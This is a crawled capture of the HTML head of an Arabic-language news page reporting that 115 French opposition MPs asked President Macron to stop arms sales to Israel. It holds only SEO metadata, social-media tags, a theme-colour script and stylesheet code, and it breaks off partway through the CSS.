

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2024/04/06/115-%D9%86%D8%A7%D8%A6%D8%A8%D8%A7-%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A7-%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%D9%88%D9%86-%D9%85%D8%A7%D9%83%D8%B1%D9%88%D9%86-%D8%A8%D9%88%D9%82%D9%81-%D9%81%D9%88%D8%B1/
body_size: 27669
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - فرنسا طالب 115 نائيا برلمانيا فرنسيا معارضا الرئيس إيمانويل ماكرون، أمس الجمعة، بوقف فوري لجميع مبيعات الأسلحة لإسرائيل، محذرين من مغبة تحول فرنسا إلى &quot;شريكة في جريمة إبادة جماعية&quot;. وقال النواب في رسالة لماكرون إن &quot;التوقف الفوري عن بيع جميع أنواع الأسلحة إلى حكومة رئيس الوزراء الإسرائيلي بنيامين نتنياهو اليمينية" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - فرنسا طالب 115 نائيا برلمانيا فرنسيا معارضا الرئيس إيمانويل ماكرون، أمس الجمعة، بوقف فوري لجميع مبيعات الأسلحة لإسرائيل، محذرين من مغبة تحول فرنسا إلى &quot;شريكة في جريمة إبادة جماعية&quot;. وقال النواب في رسالة لماكرون إن &quot;التوقف الفوري عن بيع جميع أنواع الأسلحة إلى حكومة رئيس الوزراء الإسرائيلي بنيامين نتنياهو اليمينية" />
		<meta property="og:url" content="https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" />
		<meta property="article:published_time" content="2024-04-06T17:53:09+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:04:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - فرنسا طالب 115 نائيا برلمانيا فرنسيا معارضا الرئيس إيمانويل ماكرون، أمس الجمعة، بوقف فوري لجميع مبيعات الأسلحة لإسرائيل، محذرين من مغبة تحول فرنسا إلى &quot;شريكة في جريمة إبادة جماعية&quot;. وقال النواب في رسالة لماكرون إن &quot;التوقف الفوري عن بيع جميع أنواع الأسلحة إلى حكومة رئيس الوزراء الإسرائيلي بنيامين نتنياهو اليمينية" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#blogposting","name":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/59.jpg","width":1368,"height":911,"caption":"\u062f\u0645\u0627\u0631 \u0648\u0627\u0633\u0639 \u0641\u064a \u0642\u0637\u0627\u0639 \u062c\u0631\u0627\u0621 \u0627\u0644\u0642\u0635\u0641 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a"},"datePublished":"2024-04-06T18:53:09+01:00","dateModified":"2025-04-28T18:04:04+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0633\u0644\u062d\u0629, \u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0648\u0646, \u063a\u0632\u0629, \u0641\u0631\u0646\u0633\u0627, \u0645\u0628\u064a\u0639\u0627\u062a, \u0646\u0648\u0627\u0628"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#listItem","name":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#listItem","position":3,"name":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#webpage","url":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/","name":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0631\u0646\u0633\u0627 \u0637\u0627\u0644\u0628 115 \u0646\u0627\u0626\u064a\u0627 \u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u0645\u0639\u0627\u0631\u0636\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0625\u064a\u0645\u0627\u0646\u0648\u064a\u0644 \u0645\u0627\u0643\u0631\u0648\u0646\u060c \u0623\u0645\u0633 \u0627\u0644\u062c\u0645\u0639\u0629\u060c \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u062c\u0645\u064a\u0639 \u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0645\u062d\u0630\u0631\u064a\u0646 \u0645\u0646 \u0645\u063a\u0628\u0629 \u062a\u062d\u0648\u0644 \u0641\u0631\u0646\u0633\u0627 \u0625\u0644\u0649 \"\u0634\u0631\u064a\u0643\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629\". \u0648\u0642\u0627\u0644 \u0627\u0644\u0646\u0648\u0627\u0628 \u0641\u064a \u0631\u0633\u0627\u0644\u0629 \u0644\u0645\u0627\u0643\u0631\u0648\u0646 \u0625\u0646 \"\u0627\u0644\u062a\u0648\u0642\u0641 \u0627\u0644\u0641\u0648\u0631\u064a \u0639\u0646 \u0628\u064a\u0639 \u062c\u0645\u064a\u0639 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0625\u0644\u0649 \u062d\u0643\u0648\u0645\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0628\u0646\u064a\u0627\u0645\u064a\u0646 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0629","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/59.jpg","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#mainImage","width":1368,"height":911,"caption":"\u062f\u0645\u0627\u0631 \u0648\u0627\u0633\u0639 \u0641\u064a \u0642\u0637\u0627\u0639 \u062c\u0631\u0627\u0621 \u0627\u0644\u0642\u0635\u0641 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a"},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/#mainImage"},"datePublished":"2024-04-06T18:53:09+01:00","dateModified":"2025-04-28T18:04:04+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2024/04/06/115-%D9%86%D8%A7%D8%A6%D8%A8%D8%A7-%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A7-%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%D9%88%D9%86-%D9%85%D8%A7%D9%83%D8%B1%D9%88%D9%86-%D8%A8%D9%88%D9%82%D9%81-%D9%81%D9%88%D8%B1/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/04/59.jpg"/>
<meta property="og:image:width" content="1368" />
<meta property="og:image:height" content="911" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-06 18:53:09"/>
<meta property="og:article:modified_time" content="2025-04-28 18:04:04"/>
<meta property="og:article:tag" content="اسلحة"/>
<meta property="og:article:tag" content="برلمانيون"/>
<meta property="og:article:tag" content="غزة"/>
<meta property="og:article:tag" content="فرنسا"/>
<meta property="og:article:tag" content="مبيعات"/>
<meta property="og:article:tag" content="نواب"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/04/59.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F06%2F115-%25d9%2586%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a7-%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a%25d8%25a7-%25d9%258a%25d8%25b7%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d9%2586-%25d9%2585%25d8%25a7%25d9%2583%25d8%25b1%25d9%2588%25d9%2586-%25d8%25a8%25d9%2588%25d9%2582%25d9%2581-%25d9%2581%25d9%2588%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F06%2F115-%25d9%2586%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a7-%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a%25d8%25a7-%25d9%258a%25d8%25b7%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d9%2586-%25d9%2585%25d8%25a7%25d9%2583%25d8%25b1%25d9%2588%25d9%2586-%25d8%25a8%25d9%2588%25d9%2582%25d9%2581-%25d9%2581%25d9%2588%25d8%25b1%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root 